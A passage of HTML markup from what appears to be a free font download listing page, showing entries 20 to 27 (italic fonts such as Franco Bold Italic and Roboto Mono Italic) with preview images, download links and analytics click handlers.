									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Interval-slanted.font" id="urlidd914630" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Interval-slanted.font">Interval-slanted font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914630"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_Franco-Bold-Italic.font" id="urlidt914290" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="20. Franco Bold Italic">20. Franco Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid914290" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Franco-Bold-Italic.font"  id="urlidi914290" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914290&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Bold-ItalicA.png" alt="Franco Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franco-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Franco-Bold-Italic.font" id="urlidd914290" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Franco-Bold-Italic.font">Franco Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914290"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_Roboto-Bold-Condensed-Italic.font" id="urlidt309405" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="21. Roboto Bold Condensed Ita">21. Roboto Bold Condensed Ita</a>
						<div class="row align-items-center no-gutters" id="hfid309405" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Roboto-Bold-Condensed-Italic.font"  id="urlidi309405" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309405&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Bold-Condensed-ItalicA.png" alt="Roboto Bold Condensed Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Bold-Condensed-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Bold-Condensed-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Bold-Condensed-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Bold-Condensed-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Bold-Condensed-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Bold-Condensed-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Bold-Condensed-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Roboto-Bold-Condensed-Italic.font" id="urlidd309405" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roboto-Bold-Condensed-Italic.font">Roboto Bold Condensed Ita font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309405"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_Franko-Italic.font" id="urlidt914285" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="22. Franko Italic">22. Franko Italic</a>
						<div class="row align-items-center no-gutters" id="hfid914285" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Franko-Italic.font"  id="urlidi914285" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914285&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-ItalicA.png" alt="Franko Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Franko-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Franko-Italic.font" id="urlidd914285" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Franko-Italic.font">Franko Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914285"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_Milford-Condensed-Bold-Italic.font" id="urlidt289005" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="23. Milford Condensed Bold It">23. Milford Condensed Bold It</a>
						<div class="row align-items-center no-gutters" id="hfid289005" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Milford-Condensed-Bold-Italic.font"  id="urlidi289005" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289005&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-Bold-ItalicA.png" alt="Milford Condensed Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Milford-Condensed-Bold-Italic.font" id="urlidd289005" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Milford-Condensed-Bold-Italic.font">Milford Condensed Bold It font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289005"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_Milford-Condensed-Italic.font" id="urlidt288996" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="24. Milford Condensed Italic">24. Milford Condensed Italic</a>
						<div class="row align-items-center no-gutters" id="hfid288996" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Milford-Condensed-Italic.font"  id="urlidi288996" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=288996&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-ItalicA.png" alt="Milford Condensed Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milford-Condensed-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Milford-Condensed-Italic.font" id="urlidd288996" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Milford-Condensed-Italic.font">Milford Condensed Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid288996"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_BabelSans-BoldOblique.font" id="urlidt276796" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="25. BabelSans-BoldOblique">25. BabelSans-BoldOblique</a>
						<div class="row align-items-center no-gutters" id="hfid276796" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BabelSans-BoldOblique.font"  id="urlidi276796" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276796&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-BoldObliqueA.png" alt="BabelSans-BoldOblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-BoldObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-BoldObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-BoldObliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-BoldObliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-BoldOblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-BoldOblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BabelSans-BoldObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BabelSans-BoldOblique.font" id="urlidd276796" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BabelSans-BoldOblique.font">BabelSans-BoldOblique font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276796"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_Roboto-Mono-Medium-Italic.font" id="urlidt467933" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="26. Roboto Mono Medium Italic">26. Roboto Mono Medium Italic</a>
						<div class="row align-items-center no-gutters" id="hfid467933" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Roboto-Mono-Medium-Italic.font"  id="urlidi467933" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467933&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Medium-ItalicA.png" alt="Roboto Mono Medium Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Medium-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Medium-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Medium-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Medium-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Medium-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Medium-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Medium-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Roboto-Mono-Medium-Italic.font" id="urlidd467933" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roboto-Mono-Medium-Italic.font">Roboto Mono Medium Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467933"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_Roboto-Mono-Italic.font" id="urlidt467937" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="27. Roboto Mono Italic">27. Roboto Mono Italic</a>
						<div class="row align-items-center no-gutters" id="hfid467937" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Roboto-Mono-Italic.font"  id="urlidi467937" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467937&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-ItalicA.png" alt="Roboto Mono Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Mono-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
